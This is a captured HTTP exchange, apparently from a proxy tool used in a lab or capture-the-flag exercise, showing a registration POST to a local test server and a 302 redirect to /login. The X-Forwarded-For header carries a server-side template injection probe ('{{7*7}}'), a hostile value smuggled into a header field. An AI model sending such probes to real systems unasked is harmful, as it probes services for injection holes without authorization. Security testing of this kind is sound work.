 请求
美化 Raw Hex \n
1 POST /register HTTP/1.1
2 Host: localhost:7777
3 X-Forwarded-For: {{7*7}}
4 Content-Length: 60
5 Cache-Control: max-age=0
6 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
0 Origin: http://localhost:7777
1 Content-Type: application/x-www-form-urlencoded
2 Upgrade-Insecure-Requests: 1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-User: ?1
8 Sec-Fetch-Dest: document
9 Referer: http://localhost:7777/register
0 Accept-Encoding: gzip, deflate, br
1 Cookie: ticket=438ecfd5789243d5856bc8a9e275e9bb
2 Connection: keep-alive
3
4 username=root1.jpg&password=123456&bio=123456&submit=Sign+Up
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 FOUND
2 Server: openresty/1.27.1.2
3 Date: Thu, 17 Jul 2025 07:37:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 199
6 Connection: keep-alive
7 Location: /login
8 Vary: Cookie
9
10 <!doctype html>
11 <html lang=en>
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected automatically to the target URL: <a href="/login">
/login
</a>
. If not, click the link.
15